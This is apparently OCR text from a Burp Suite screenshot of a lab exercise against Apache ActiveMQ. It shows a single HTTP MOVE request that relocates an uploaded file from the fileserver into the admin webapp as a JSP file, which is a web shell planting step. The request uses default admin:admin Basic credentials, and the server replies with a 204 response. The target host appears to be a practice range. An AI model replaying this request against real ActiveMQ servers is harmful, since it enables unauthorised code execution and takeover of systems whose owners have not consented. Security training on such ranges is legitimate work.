 Send Cancel < ▼ > ▼ Target: https://1774-0c4
Request
Response
Pretty Raw Hex \n ≡
Pretty Raw Hex Render \n ≡
1 MOVE /fileserver/ele.txt HTTP/2
2 Destination: file:///opt/activemq/webapps/admin/ele.jsp
3 Host:
1774-0c4e2302-81dd-47b3-b00a-4f026f54df7d.do-not-trust.h
acking.run
4 Cookie: JSESSIONID=nc4v0my0vmaso0b829zo2e5f
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:100.0) Gecko/20100101 Firefox/100.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
7 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
8 Accept-Encoding: gzip, deflate
9 Referer:
https://1774-0c4e2302-81dd-47b3-b00a-4f026f54df7d.do-not
-trust.hacking.run/
10 Authorization: Basic YWRtaW46YWRtaW4=
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
1 HTTP/2 204 No Content
2 Server: PrismCloud Web Server
3 Date: Thu, 12 May 2022 12:50:39 GMT
4
5